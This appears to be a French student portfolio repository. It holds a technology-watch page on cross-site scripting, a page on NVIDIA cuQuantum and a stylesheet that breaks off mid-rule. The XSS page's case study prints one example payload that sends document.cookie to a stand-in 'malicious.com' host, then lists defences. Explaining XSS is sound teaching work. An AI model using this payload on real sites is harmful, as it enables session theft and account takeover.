

<file: veille-cyber-xss.html>
<!DOCTYPE html>
<html lang="fr">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Veille Cyber XSS | Léo Rasolomanana</title>
    <link href="CSS/style.css" rel="stylesheet">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0/css/all.min.css">

    <style>
    /* 1. On unifie le fond et le texte global */
    body {
        background-color: #0d1117; 
        color: #e6edf3;
        font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
    }

    /* 2. Correction du tableau (Le coupable du fond blanc) */
    table {
        width: 100%;
        margin-top: 20px;
        border-collapse: collapse;
        background: #161b22 !important; /* On force le fond sombre */
        color: #e6edf3 !important;      /* On force le texte clair */
        border: 1px solid #30363d;
    }

    th {
        background-color: #21262d;
        color: #58a6ff;
        padding: 12px;
        border: 1px solid #30363d;
    }

    td {
        padding: 12px;
        border: 1px solid #30363d;
        color: #e6edf3 !important; /* Pour contrer le gris clair invisible */
    }

    /* 3. Les titres de sections en bleu */
    h1, h3 { color: #58a6ff; }
    
    /* 4. Les boîtes (Étude de cas et Remédiation) */
    .veille-box, .veille-box-cyber {
        background: #161b22 !important;
        border: 1px solid #30363d !important;
        padding: 20px;
        border-radius: 8px;
        margin-top: 20px;
        color: #e6edf3 !important;
    }

    /* Spécifique Étude de cas (Bordure rouge) */
    .danger-box {
        border-left: 5px solid #f85149 !important;
    }

    /* 5. Les Badges des sources */
    .badge {
        display: inline-block;
        padding: 5px 15px;
        background: #21262d;
        border: 1px solid #30363d;
        border-radius: 20px;
        color: #58a6ff;
        font-size: 0.85em;
        margin-right: 8px;
    }
</style>
</head>
<body>
    <header>
        <nav>
            <ul>
                <li><a href="index.html#accueil"><i class="fas fa-home"></i> Accueil</a></li>
                <li><a href="index.html#veille"><i class="fas fa-arrow-left"></i> Retour</a></li>
            </ul>
        </nav>
    </header>

    <section style="margin-top: 100px; padding-bottom: 50px;">
        <div class="container">
            <h1><i class="fas fa-user-shield"></i> Veille Cyber : Failles Cross-Site Scripting (XSS)</h1>
            <p class="intro">Analyse d'une des vulnérabilités les plus critiques du web (OWASP Top 10).</p>
            
            <div class="veille-content">
                <div class="veille-box highlight-cyber">
                    <h3><i class="fas fa-bug"></i> Comprendre la menace</h3>
                    <p>La faille XSS consiste à injecter des scripts malveillants dans des pages web consultées par d'autres utilisateurs. Contrairement à l'injection SQL, la cible n'est pas le serveur, mais le <strong>navigateur du client</strong>.</p>
                </div>

                <h3><i class="fas fa-list-ul"></i> Types de vulnérabilités</h3>
                <table style="width:100%; margin-top: 20px; border-collapse: collapse; background: white;">
                    <tr style="background-color: #333; color: white;">
                        <th style="padding: 12px; border: 1px solid #444;">Type XSS</th>
                        <th style="padding: 12px; border: 1px solid #444;">Mécanisme</th>
                        <th style="padding: 12px; border: 1px solid #444;">Dangerosité</th>
                    </tr>
                    <tr>
                        <td style="padding: 12px; border: 1px solid #444;"><strong>Stockée (Persistent)</strong></td>
                        <td style="padding: 12px; border: 1px solid #444;">Script enregistré en BDD (ex: commentaires, profils).</td>
                        <td style="padding: 12px; border: 1px solid #444; color: #e74c3c; font-weight: bold;">Critique</td>
                    </tr>
                    <tr>
                        <td style="padding: 12px; border: 1px solid #444;"><strong>Réfléchie (Reflected)</strong></td>
                        <td style="padding: 12px; border: 1px solid #444;">Script passé via une URL ou un paramètre de recherche.</td>
                        <td style="padding: 12px; border: 1px solid #444; color: #f39c12; font-weight: bold;">Élevée</td>
                    </tr>
                    <tr>
                        <td style="padding: 12px; border: 1px solid #444;"><strong>DOM-based</strong></td>
                        <td style="padding: 12px; border: 1px solid #444;">Modification dynamique de l'environnement côté client (JS).</td>
                        <td style="padding: 12px; border: 1px solid #444; color: #3498db; font-weight: bold;">Modérée</td>
                    </tr>
                </table>

                <h3 style="margin-top: 30px;"><i class="fas fa-search"></i> Sources de Veille</h3>
                <div class="outils-veille">
                    <span class="badge">ANSSI</span>
                    <span class="badge">PortSwigger (Burp Suite)</span>
                    <span class="badge">OWASP Foundation</span>
                    <span class="badge">CVE Mitre</span>
                </div>

                <div class="veille-box" style="border-left: 5px solid #e74c3c; background: #fff5f5; padding: 20px; margin-top: 30px; border-radius: 8px;">
                    <h3 style="color: #c0392b;"><i class="fas fa-exclamation-triangle"></i> Étude de Cas : Vol de Session (Hijacking)</h3>
                    <p><strong>Vecteur d'attaque :</strong> Un champ "avis client" non filtré sur une plateforme e-commerce.</p>
                    <p><strong>Payload injecté :</strong> <code>&lt;script&gt;fetch('https://malicious.com/log?c='+document.cookie)&lt;/script&gt;</code></p>
                    <p><strong>Mécanisme :</strong> Le script est stocké en base. Chaque utilisateur consultant le produit envoie automatiquement son cookie de session vers le serveur de l'attaquant.</p>
                    <p><strong>Impact :</strong> Usurpation de compte totale, accès aux données bancaires et personnelles.</p>
                </div>

                <h3 style="margin-top: 30px;"><i class="fas fa-shield-alt"></i> Mesures de Remédiation</h3>
                <div style="display: grid; grid-template-columns: 1fr 1fr; gap: 20px;">
                    <div class="veille-box" style="background: #e8f4fd;">
                        <h4>Protection Développement</h4>
                        <ul>
                            <li><strong>Sanitization :</strong> Utiliser des libs comme DOMPurify.</li>
                            <li><strong>Output Encoding :</strong> Convertir les caractères spéciaux en entités HTML.</li>
                            <li><strong>Validation :</strong> Filtrer les entrées (Type, Longueur, Format).</li>
                        </ul>
                    </div>
                    <div class="veille-box" style="background: #eafaf1;">
                        <h4>Sécurité Infrastructure</h4>
                        <ul>
                            <li><strong>CSP :</strong> Définir une Content Security Policy stricte.</li>
                            <li><strong>Cookies :</strong> Flag <code>HttpOnly</code> et <code>Secure</code>.</li>
                            <li><strong>WAF :</strong> Pare-feu applicatif pour bloquer les payloads connus.</li>
                        </ul>
                    </div>
                </div>

                <p style="margin-top: 30px; padding: 15px; background: #333; color: white; border-radius: 5px;">
                    <strong>Conclusion :</strong> Ma veille démontre qu'aucune méthode n'est infaillible seule. La stratégie "Defense in Depth" (Défense en profondeur), combinant assainissement du code et politique CSP robuste, est indispensable pour sécuriser les applications modernes.
                </p>
            </div>
        </div>
    </section>

    <footer>
        <p>&copy; 2026 Léo Rasolomanana - Veille Cyber</p>
    </footer>
</body>
</html>
</file>


<file: veille-quantique.html>
<!DOCTYPE html>
<html lang="fr">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Veille Quantique | Léo Rasolomanana</title>
    <link href="CSS/style.css" rel="stylesheet">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0/css/all.min.css">
   <style>
    /* Styles spécifiques pour la page veille - Thème Sombre */
    body {
        background-color: #000; /* Fond de page noir */
        color: #fff; /* Texte de base en blanc */
        font-family: sans-serif;
    }

    .info-grid {
        display: grid;
        grid-template-columns: repeat(auto-fit, minmax(300px, 1fr));
        gap: 20px;
        margin: 25px 0;
    }

    /* Correction des boites : Fond sombre pour que le texte blanc soit visible */
    .info-box-tech {
        background: #1a1a1a; /* Gris très foncé comme sur l'image */
        border-left: 5px solid #76b900;
        padding: 20px;
        border-radius: 8px;
        box-shadow: 0 4px 6px rgba(0,0,0,0.3);
    }

    /* Couleur du titre des boites (Vert NVIDIA) */
    .info-box-tech h4 { 
        color: #76b900; 
        margin-top: 0; 
        display: flex; 
        align-items: center; 
        gap: 10px; 
    }

    /* Couleur du texte à l'intérieur des boites */
    .info-box-tech p {
        color: #e0e0e0; 
    }
    
    .summary-box {
        background: #111;
        color: white;
        padding: 30px;
        border-radius: 12px;
        margin: 40px 0;
        border: 1px solid #333;
        border-bottom: 4px solid #76b900;
    }
    .summary-box h3 { color: #76b900; margin-top: 0; }

    /* Correction de la section sources */
    .sources-section {
        background: #1a1a1a; /* Fond sombre */
        padding: 20px;
        border-radius: 8px;
        border: 1px solid #333;
        color: #fff;
    }

    .source-link {
        display: inline-block;
        background: #333; /* Boutons gris foncé */
        padding: 8px 15px;
        margin: 5px;
        border-radius: 20px;
        text-decoration: none;
        color: #fff;
        font-size: 0.85em;
        transition: 0.3s;
    }
    .source-link:hover { background: #76b900; color: white; }
    
    .custom-list { list-style: none; padding-left: 0; }
    .custom-list li { margin-bottom: 10px; padding-left: 20px; position: relative; }
    .custom-list li::before { content: "▹"; color: #76b900; position: absolute; left: 0; font-weight: bold; }

    h1, h3 { color: #fff; }
</style>
</head>
<body>
    <header>
        <nav>
            <ul>
                <li><a href="index.html#accueil"><i class="fas fa-home"></i> Accueil</a></li>
                <li><a href="index.html#veille"><i class="fas fa-arrow-left"></i> Retour</a></li>
            </ul>
        </nav>
    </header>

    <section style="margin-top: 100px;">
        <div class="container">
            <h1><i class="fas fa-microchip"></i> Simulation Quantique : NVIDIA cuQuantum</h1>
            <p class="intro">Comment les processeurs graphiques (GPU) permettent aujourd'hui d'anticiper la révolution de demain (Veille 2024-2026).</p>
            
            <div class="veille-content">
                
                <h3><i class="fas fa-info-circle"></i> Problématique de veille</h3>
                <p>L'ordinateur quantique promet de résoudre des problèmes impossibles pour les machines actuelles. Cependant, le matériel physique est encore instable. Ma veille porte sur la solution <strong>NVIDIA cuQuantum</strong> : un SDK qui transforme la puissance de calcul parallèle des GPU en simulateur de pointe.</p>

                <div class="info-grid">
                    <div class="info-box-tech">
                        <h4><i class="fas fa-layer-group"></i> cuStateVec</h4>
                        <p>Simulateur de <strong>vecteur d'état</strong>. Il calcule l'état complet du système pour une précision absolue. Crucial pour tester de nouveaux algorithmes sur 30 à 50 qubits.</p>
                    </div>
                    <div class="info-box-tech">
                        <h4><i class="fas fa-network-wired"></i> cuTensorNet</h4>
                        <p>Basé sur les <strong>réseaux de tenseurs</strong>. Permet de simuler des circuits massifs de plusieurs centaines de qubits en optimisant les chemins de calcul.</p>
                    </div>
                </div>

                <h3><i class="fas fa-vial"></i> Pourquoi cette technologie ?</h3>
                <p>NVIDIA crée un pont hybride. Grâce à <strong>CUDA-Q</strong>, les développeurs peuvent mixer code classique (CPU), IA (GPU) et Quantique (Simulateur) dans un même flux de travail. Cela permet de préparer la transition vers la <strong>cryptographie post-quantique</strong> et la recherche médicale sans attendre la maturité du hardware quantique.</p>

                <div class="summary-box">
                    <h3><i class="fas fa-lightbulb"></i> Conclusion & Analyse</h3>
                    <p>Ma veille démontre que NVIDIA ne se contente pas de dominer l'IA. En rendant le quantique "logiciel", ils démocratisent l'accès à cette technologie via le <strong>NVIDIA Quantum Cloud</strong>. L'enjeu n'est plus seulement de construire une machine, mais de maîtriser l'écosystème qui la fera fonctionner.</p>
                    <ul class="custom-list" style="color: #ddd;">
                        <li><strong>Impact :</strong> Accélération x10 par rapport au calcul CPU traditionnel.</li>
                        <li><strong>Marché :</strong> Intégration majeure avec IBM Qiskit et Google Cirq.</li>
                    </ul>
                </div>

                <h3><i class="fas fa-search"></i> Méthodologie & Sources</h3>
                <div class="sources-section">
                    <p><strong>Outils :</strong> Feedly (Agrégateur RSS), Google Scholar, Alertes Google.</p>
                    <div class="sources-links">
                        <strong>Flux de veille actif :</strong>
                        <a href="https://developer.nvidia.com/cuquantum-sdk" target="_blank" class="source-link">NVIDIA Dev Blog</a>
                        <a href="https://quantumcomputingreport.com/" target="_blank" class="source-link">Quantum Computing Report</a>
                        <a href="https://arxiv.org/" target="_blank" class="source-link">arXiv (Publications Scientifiques)</a>
                        <a href="https://github.com/NVIDIA/cuQuantum" target="_blank" class="source-link">Dépôts GitHub</a>
                    </div>
                </div>
            </div>
        </div>
    </section>

    <footer>
        <p>&copy; 2026 Léo Rasolomanana - Veille Technologique & Stratégique</p>
    </footer>
</body>
</html>
</file>
<file: CSS/style.css>
/* BASE STYLES */
body {
    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
    margin: 0;
    padding: 0;
    background-color: #121212;
    color: #ffffff;
    line-height: 1.6;
    overflow-x: hidden;
    scroll-behavior: smooth;
}

header {
    background: linear-gradient(90deg, #1e1e1e, #333);
    padding: 1rem;
    position: fixed;
    width: 100%;
    top: 0;
    z-index: 100;
    box-shadow: 0 4px 10px rgba(0, 0, 0, 0.5);
    animation: slideDown 1s ease-out;
}

@keyframes slideDown {
    from { transform: translateY(-100%); }
    to { transform: translateY(0); }
}

/* NAVIGATION */
nav ul {
    list-style: none;
    display: flex;
    justify-content: center;
    margin: 0;
    padding: 0;
}

nav ul li {
    margin: 0 1rem;
    animation: fadeInUp 0.5s ease-out forwards;
}

@keyframes fadeInUp {
    from { opacity: 0; transform: translateY(20px); }
    to { opacity: 1; transform: translateY(0); }
}

nav ul li a {
    color: #ffffff;
    text-decoration: none;
    padding: 0.5rem 1rem;
    border-radius: 25px;
    transition: all 0.3s ease;
    position: relative;
    font-weight: bold;
}

nav ul li a:hover {
    background-color: #00bcd4;
    transform: scale(1.1);
    box-shadow: 0 4px 15px rgba(0, 188, 212, 0.4);
}

/* SECTIONS & GRADIENTS */
section {
    padding: 5rem 2rem;
    min-height: 100vh;
    position: relative;
    overflow: hidden;
    display: flex;
    align-items: center;
}

#accueil { background: linear-gradient(to top, #c471f5 0%, #fa71cd 100%); }
#a-propos { background: linear-gradient(#c471f5 0%, #b334fc 100%); }
#bts-sio { background: linear-gradient(#b334fc 0%, #c665fd 100%); }
#projets { background: linear-gradient(#c665fd 0%, #d188fa 100%); }
#veille { background: linear-gradient(#d188fa 0%, #d79cf9 100%); }
#certification { background: linear-gradient(#d79cf9 0%, #ddaff8 100%); }
#documents { background: linear-gradient(#ddaff8 0%, #f3defe 100%); }

.container {
    max-width: 1200px;
    margin: 0 auto;
    width: 100%;
    animation: fadeIn 1s ease-out 0.5s forwards;
    opacity: 0;
}

@keyframes fadeIn { to { opacity: 1; } }

/* TITRES */
h1, h2 {
    text-align: center;
    text-shadow: 2px 2px 4px rgba(0, 0, 0, 0.5);
    margin-bottom: 2rem;
}

h1 { font-size: 3.5rem; }
h2 { font-size: 2.5rem; display: flex; align-items: center; justify-content: center; gap: 15px; }

/* CARDS (PROJETS, VEILLE, CERTIFS) */
.project-grid, .certif-list {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(300px, 1fr));
    gap: 20px;
    margin-top: 2rem;
}

.project-item, .veille-box, .certif-card, .option-card {
    background: rgba(255, 255, 255, 0.1);
    backdrop-filter: blur(10px);
    border: 1px solid rgba(255, 255, 255, 0.2);
    padding: 2rem;
    border-radius: 15px;
    transition: all 0.4s ease;
    box-shadow: 0 8px 32px rgba(0, 0, 0, 0.2);
}

.project-item:hover, .veille-box:hover, .certif-card:hover, .option-card:hover {
    transform: translateY(-10px);
    background: rgba(255, 255, 255, 0.2);
    box-shadow: 0 15px 30px rgba(0, 0, 0, 0.4);
}

/* SPECIFIC HIGHLIGHTS */
.highlight { border: 2px solid #00bcd4; }
.stage { border-left: 5px solid #00bcd4; }

.cta-button {
    display: inline-block;
    margin-top: 2rem;
    padding: 1rem 2rem;
    background: #00bcd4;
    color: #ffffff;
    border-radius: 30px;
    text-decoration: none;
    font-weight: bold;
    transition: 0.3s;
}

.cta-button:hover {
    background: #ffffff;
    color: #00bcd4;
    transform: scale(1.05);
}

/* LISTS IN DOCUMENTS & ASIDE */
ul.doc-list, ul.custom-list {
    list-style: none;
    padding: 0;
}

ul.doc-list li, ul.custom-list li {
    background: rgba(0, 0, 0, 0.2);
    margin: 10px 0;
    padding: 15px;
    border-radius: 10px;
    display: flex;
    align-items: center;
    gap: 15px;
}

a { color: #7700ff; text-decoration: none; transition: 0.3s; }
a:hover { color: #4400ff; }

/* FOOTER */
footer {
    text-align: center;
    padding: 3rem;
    background: #1e1e1e;
}

/* RESPONSIVE */
@media (max-width: 768px) {
    nav ul { flex-direction: column; align-items: center; }
    h1 { font-size: 2.2rem; }
    .project-grid { grid-template-columns: 1fr; }
    section { padding: 4rem 1rem; }
}

/* Style spécifique pour la Veille Cyber */
.highlight-cyber {
    border-left: 5px solid #ff4757 !important; /* Rouge pour symboliser la sécurité/alerte */
    background: rgba(255, 71, 87, 0.08) !important;
}

/* Conteneur des badges */
.outils-veille {
    margin-top: 15px;
    display: flex;
    gap: 10px;
    flex-wrap: wrap;
}

/* Style des petits badges de compétences */
.badge {
    background: rgba(196, 113, 245, 0.1); /* Fond violet très léger */
    padding: 5px 12px;
    border-radius: 15px;
    font-size: 0.8rem;
    font-weight: bold;
    border: 1px solid #c471f5; /* Bordure violette */
    color: #ffffff; /* Texte en blanc pour une meilleure lisibilité sur le violet */
    transition: all 0.3s ease;
}

.badge:hover {
    background: #c471f5;
    color: #ffffff;
    box-shadow: 0 0 10px rgba(196, 113, 245, 0.5); /* Effet néon au survol */
    transform: translateY(-2px);
}
/* Correction pour les icônes dans les listes de veille */
.custom-list li i {
    color: #00bcd4;
    width: 20px;
}

.certif-card {
    display: flex;
    align-items: flex-start;
    gap: 20px;
    text-align: left; /* Plus lisible pour les listes de certifs */
}

.certif-card i {
    font-size: 2.5rem;
    color: #00bcd4;
    margin-top: 5px;
}

.certif-card h3 {
    margin: 0;
    font-size: 1.2rem;
    color: #fff;
}

.certif-card p {
    font-size: 0.9rem;
    color: #ddd;
    margin: 5px 0 10px 0;
}

/* Effet spécial pour la certif IA */
.highlight-ai {
    background: rgba(196, 113, 245, 0.1) !important;
    border: 1px solid #fa71cd !important;
}

.highlight-ai i {
    color: #fa71cd;
}

.certif-category-title {
    color: #ffffff;
